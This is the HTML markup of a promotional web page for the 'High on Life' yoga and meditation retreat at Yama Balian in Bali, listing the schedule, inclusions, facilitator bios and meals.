															<img decoding="async" width="1350" height="2025" src="https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-9847.jpg" class="attachment-full size-full wp-image-3461" alt="" srcset="https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-9847.jpg 1350w, https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-9847-200x300.jpg 200w, https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-9847-683x1024.jpg 683w, https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-9847-768x1152.jpg 768w, https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-9847-1024x1536.jpg 1024w" sizes="(max-width: 1350px) 100vw, 1350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-de06e8c elementor-widget elementor-widget-heading" data-id="de06e8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Powerful Workshops</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35217d2" data-id="35217d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdfa61b elementor-widget elementor-widget-image" data-id="fdfa61b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1407" height="1080" src="https://yamabalian.com/wp-content/uploads/2024/02/DJI_0238-Edit.jpg" class="attachment-full size-full wp-image-3444" alt="" srcset="https://yamabalian.com/wp-content/uploads/2024/02/DJI_0238-Edit.jpg 1407w, https://yamabalian.com/wp-content/uploads/2024/02/DJI_0238-Edit-300x230.jpg 300w, https://yamabalian.com/wp-content/uploads/2024/02/DJI_0238-Edit-1024x786.jpg 1024w, https://yamabalian.com/wp-content/uploads/2024/02/DJI_0238-Edit-768x590.jpg 768w" sizes="(max-width: 1407px) 100vw, 1407px" />															</div>
				</div>
				<div class="elementor-element elementor-element-acd01ee elementor-widget elementor-widget-heading" data-id="acd01ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Daily activities</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-f709fee elementor-widget elementor-widget-text-editor" data-id="f709fee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The daily schedule will create an opportunity to practice, play and learn. Through different yoga practices, workshops, breathwork, ice baths and Meditation. Plus, potent experiences like sound healing, cacao ceremonies and waterfall adventures. And if you&#8217;re feeling fancy, there are optional add-ons to make your experience even greater.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-85ac3b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85ac3b2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4fb1630" data-id="4fb1630" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f1a7bc elementor-widget elementor-widget-heading" data-id="9f1a7bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Course Content</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c025f88 elementor-widget elementor-widget-text-editor" data-id="c025f88" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>5 nights</b><span style="font-weight: 400;"> in the tropical paradise of Yama Retreat</span></p><p><b>Daily yoga, pranayama &amp; meditation</b><span style="font-weight: 400;"> to elevate your vibration</span></p><p><b>Daily workshops</b><span style="font-weight: 400;"> + a transformative workbook to deepen your journey</span></p><p><b>Nourishing meals</b><span style="font-weight: 400;">, afternoon tea, and fresh fruit to fuel your body and soul</span></p><p><b>Balinese Ceremony </b><span style="font-weight: 400;">a sacred ritual for renewal</span></p><p><b>Sound healing</b><span style="font-weight: 400;"> to harmonize your energy</span></p><p><b>Cacao ceremony</b><span style="font-weight: 400;"> to open your heart</span></p><p><b>Detoxing sauna + ice bath sessions</b><span style="font-weight: 400;"> to rejuvenate your body</span></p><p><b>Retreat goodie bag</b><span style="font-weight: 400;"> filled with love and intention</span></p><p><b>Space to relax, unwind, and just </b><b><i>be</i></b></p><p><strong><em>Optional Add-Ons</em></strong></p><p><b>Massages + spa treatments</b><span style="font-weight: 400;"> for ultimate relaxation</span></p><p><b>Human Design reading</b><span style="font-weight: 400;"> to uncover your unique blueprint</span></p><p><b>Private coaching sessions</b><span style="font-weight: 400;"> for personalized guidance5</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-842a726 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="842a726" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-161c949" data-id="161c949" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06f7e10 elementor-widget elementor-widget-image" data-id="06f7e10" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="600" height="750" src="https://yamabalian.com/wp-content/uploads/2022/08/yama-balian-hotel01.png" class="attachment-full size-full wp-image-2262" alt="" srcset="https://yamabalian.com/wp-content/uploads/2022/08/yama-balian-hotel01.png 600w, https://yamabalian.com/wp-content/uploads/2022/08/yama-balian-hotel01-240x300.png 240w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93339a0" data-id="93339a0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e87fe elementor-widget elementor-widget-heading" data-id="f5e87fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">A Day in the Life at High on Life Retreat
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7d475b8 elementor-widget elementor-widget-text-editor" data-id="7d475b8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>6:30 – 8:00 am</b><span style="font-weight: 400;"> | Morning Yoga Practice</span><span style="font-weight: 400;"><br /></span><b>8:30 – 9:30 am</b><span style="font-weight: 400;"> | Breakfast</span><span style="font-weight: 400;"><br /></span><b>9:30 – 11:00 am</b><span style="font-weight: 400;"> | High on Life Workshop</span><span style="font-weight: 400;"><br /></span><b>11:00 – 1:00 pm</b><span style="font-weight: 400;"> | Individual experiences</span><span style="font-weight: 400;"><br /></span><b>1:00 – 3:00 pm</b><span style="font-weight: 400;"> | Lunch + Free Time</span><span style="font-weight: 400;"><br /></span><b>3:00 – 5:00 pm</b><span style="font-weight: 400;"> | Yama Special Experience </span><span style="font-weight: 400;"><br /></span><b>5:15 – 6:00 pm</b><span style="font-weight: 400;"> | Habits of Living Free</span><span style="font-weight: 400;"><br /></span><b>6:00 – 7:30 pm</b><span style="font-weight: 400;"> | Dinner</span><span style="font-weight: 400;"><br /></span><b>8:00 – 8:30 pm</b><span style="font-weight: 400;"> | Meditation</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f2457f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2457f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d3cb215" data-id="d3cb215" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ec6d77 elementor-widget elementor-widget-heading" data-id="9ec6d77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Just good vibes</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-382504e elementor-widget elementor-widget-text-editor" data-id="382504e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Nourish your body and soul in the healing magic of Bali and the serene paradise of Yama Retreat. Led by </span><b>Mark Breadner</b><span style="font-weight: 400;"> and </span><b>Cristina Arango</b><span style="font-weight: 400;">, along with special guest facilitators, this retreat is a fusion of yoga, meditation, breathwork, sound healing, sacred ceremonies, and more. It’s a space where you can let go of what no longer serves you and step into a life of alignment, joy, and purpose.</span></p><p><span style="font-weight: 400;">This is your invitation to reset, recharge, and get </span><b>high on life</b><span style="font-weight: 400;">.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1cfe177" data-id="1cfe177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cff3fdd elementor-widget elementor-widget-image" data-id="cff3fdd" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="534" src="https://yamabalian.com/wp-content/uploads/2023/10/VND03641-2.jpg" class="attachment-large size-large wp-image-3398" alt="" srcset="https://yamabalian.com/wp-content/uploads/2023/10/VND03641-2.jpg 800w, https://yamabalian.com/wp-content/uploads/2023/10/VND03641-2-300x200.jpg 300w, https://yamabalian.com/wp-content/uploads/2023/10/VND03641-2-768x513.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0f8e69e elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f8e69e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e7d4f64" data-id="e7d4f64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d798b0 elementor-widget elementor-widget-heading" data-id="7d798b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">RETREAT FACILITATORS</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-322fbee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="322fbee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-918edcd" data-id="918edcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6388eec elementor-widget elementor-widget-image" data-id="6388eec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="900" height="601" src="https://yamabalian.com/wp-content/uploads/2022/11/mark-5.jpeg" class="attachment-full size-full wp-image-2593" alt="" srcset="https://yamabalian.com/wp-content/uploads/2022/11/mark-5.jpeg 900w, https://yamabalian.com/wp-content/uploads/2022/11/mark-5-300x200.jpeg 300w, https://yamabalian.com/wp-content/uploads/2022/11/mark-5-768x513.jpeg 768w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0badddf elementor-widget elementor-widget-heading" data-id="0badddf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mark Breadner</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dbb92b7 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="dbb92b7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.instagram.com/mark.breadner/" target="_blank" class="elementor-icon" tabindex="-1" aria-label="@mark.breadner">
				<i aria-hidden="true" class="fab fa-instagram"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://www.instagram.com/mark.breadner/" target="_blank" >
							@mark.breadner						</a>
					</div>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-48f3a73 elementor-widget elementor-widget-text-editor" data-id="48f3a73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><p>Mark is recognized as a teacher of teachers, and an international Yoga &amp; Meditation Teacher. #1 Yoga Educator in Australia, Somatic Psychothera- pist, and founder of YogaCoach. For over 40 years, thousands of people have been transformed by Mark&#8217;s wisdom and teachings and the YogaCoach methodology of teaching from Spirit</p><p>Mark&#8217;s mission is to help yoga teachers utilize the whole-life system of yoga to become the leaders for transformation and holistic health on the planet.</p><p>His wisdom empowers the yoga community with powerful lineage-based training that honours yoga&#8217;s true essence and deeply transform people&#8217;s lives</p><p>He has personally trained thousands of yoga and meditation teachers and has coached and traveled with Olympic Gold medallists and World Champions as a YogaCoach in swimming &amp; surfing.</p></div></div></div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-90c6866" data-id="90c6866" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4850db elementor-widget elementor-widget-image" data-id="d4850db" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="650" height="600" src="https://yamabalian.com/wp-content/uploads/2022/11/cristina-1-e1669809432309.jpeg" class="attachment-full size-full wp-image-2592" alt="" srcset="https://yamabalian.com/wp-content/uploads/2022/11/cristina-1-e1669809432309.jpeg 650w, https://yamabalian.com/wp-content/uploads/2022/11/cristina-1-e1669809432309-300x277.jpeg 300w" sizes="(max-width: 650px) 100vw, 650px" />															</div>
				</div>
				<div class="elementor-element elementor-element-9ba2f99 elementor-widget elementor-widget-heading" data-id="9ba2f99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Cristina Arango</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0597650 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="0597650" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.instagram.com/iamcristinaarango/" target="_blank" class="elementor-icon" tabindex="-1" aria-label="@iamcristinaarango">
				<i aria-hidden="true" class="fab fa-instagram"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://www.instagram.com/iamcristinaarango/" target="_blank" >
							@iamcristinaarango						</a>
					</div>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b59fde elementor-widget elementor-widget-text-editor" data-id="6b59fde" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><p>Cristina is a teacher trainer and international retreat host. Specializing in transformational mentoring programs for yoga teachers and yoga coaching for women.</p><p>A devoted student and passionate teacher, she shares her journey and stays true to the essence of yoga. Her teaching is about developing a conscious relationship with yourself and your connection to your au- thentic voice as a teacher so that you teach in a way that supports your essence, nourishes your heart, and connects to your students.</p><p>Cristina&#8217;s spiritual journey began 15 years ago with yoga, meditation, and Hawaiian shamanism through years of devoted practice and stu- dies with master teachers: Mark Breadner, Nicole Walsh, Shiva Rea, and Himalayan Institute.</p></div></div></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28a369c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28a369c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d7cd1e4" data-id="d7cd1e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0830b1e elementor-widget elementor-widget-heading" data-id="0830b1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">"Not your typical yoga and meditation retreat"</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-892a099 elementor-widget__width-initial elementor-absolute elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="892a099" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://yamabalian.com/wp-content/uploads/2021/09/tiger-w.svg" class="attachment-full size-full wp-image-817" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62d8235 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62d8235" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-791b57a" data-id="791b57a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06ae427 elementor-widget elementor-widget-image" data-id="06ae427" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="768" height="512" src="https://yamabalian.com/wp-content/uploads/2024/02/Shala_mats-07604-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-3446" alt="" srcset="https://yamabalian.com/wp-content/uploads/2024/02/Shala_mats-07604-768x512.jpg 768w, https://yamabalian.com/wp-content/uploads/2024/02/Shala_mats-07604-300x200.jpg 300w, https://yamabalian.com/wp-content/uploads/2024/02/Shala_mats-07604-1024x683.jpg 1024w, https://yamabalian.com/wp-content/uploads/2024/02/Shala_mats-07604-1536x1024.jpg 1536w, https://yamabalian.com/wp-content/uploads/2024/02/Shala_mats-07604.jpg 1620w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16de701" data-id="16de701" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebea643 elementor-widget elementor-widget-heading" data-id="ebea643" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About our venue - Yama Balian</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9aaa8a4 elementor-widget elementor-widget-text-editor" data-id="9aaa8a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><p>Our philosophy is a barefoot luxury. It is located in the beautiful and mystical town of Balian, right in front of Bali ́s sacred river mouth, and at a hearing distance of the ocean. Yama is immersed in a dense tropical jungle. It&#8217;s the perfect place for tuning in. This is the purpose of Yama. </p><p>To help people connect, discover the tools that will allow this connection to happen and be maintained. A place where you come to learn balance, connect with nature, and share with others.</p></div></div></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-77ad2fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77ad2fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3909f3" data-id="c3909f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7518494 elementor-widget elementor-widget-heading" data-id="7518494" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">A temple to find your balance with community in nature,<br>a place for right living</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ba8913c elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-image" data-id="ba8913c" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://yamabalian.com/wp-content/uploads/2021/09/woman-br.svg" class="attachment-full size-full wp-image-792" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-21496c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21496c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c03c7f" data-id="5c03c7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc98340 elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="cc98340" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-9d4c189 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="yama_experience_-4"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-6cdabf0 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="DJI_0238-Edit"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-d976d71 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="VND01141"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-04efec7 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="yama_experience_-0308"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-8d55502 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="VND09548"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-c87a70b swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="DJI_0346"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-1d5a917 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="DJI_0370"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-6086c2c swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="DJI_0244-Edit"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div>				</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous slide">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next slide">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45a6a08 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45a6a08" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-90b7ca5" data-id="90b7ca5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-91d87ef elementor-widget elementor-widget-image" data-id="91d87ef" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://yamabalian.com/wp-content/uploads/elementor/thumbs/DSC09891-e1708838166633-qoixv7kyfcfs0g74aq1wxpl6nleldg9t4ulci3t4jk.jpg" title="DSC09891" alt="DSC09891" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cf293b9" data-id="cf293b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6fa11f elementor-widget elementor-widget-heading" data-id="a6fa11f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Food Experience</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8c10c3c elementor-widget elementor-widget-text-editor" data-id="8c10c3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><p>Food is a vital part of any Yoga retreat and at Yama Balian we take it very seriously. Experience the real nourishment of healthy and energizing food. Let us delight you with our daily cooked, balanced delicious meals to support yoga and exercise. Tasty meals with local products, that are both nutritious, wholesome and revitalize the body.</p><p>Our culinary offer is one of the highlights the Yama experience. For breakfast you can expect to help yourself with Yoghurt, almond and soya milk, granola, smoothies, fruits, jammu and other energizing plant-based elixirs. Fresh fruits, tasty nuts, herbal teas and fresh coffee throughout the day as well as at breakfast.</p><p>For lunch and dinner, our chefs treat you to a varied buffet of culinary delights. To give you an idea of what you can expect we would offer tasty dishes based on grains such as cuscus, quinoa, polenta, fresh salads, falafel, noodles, hummus, vegetable lasagna, and a variety of vegetable dishes. We also love vegetable soups such as Gazpacho, mushrooms, pumpkin, carrot, and other seasonable vegetables and finishing it with tasty and healthy desserts.<br />Please let us know if you have any special dietary requirements. We can happily, look after you here.</p></div></div></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5c083d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c083d0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19c9b5a" data-id="19c9b5a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95b34ba elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="95b34ba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="font-weight: 400;">Spots are limited. Your transformation awaits.</span></p>								</div>
				</div>
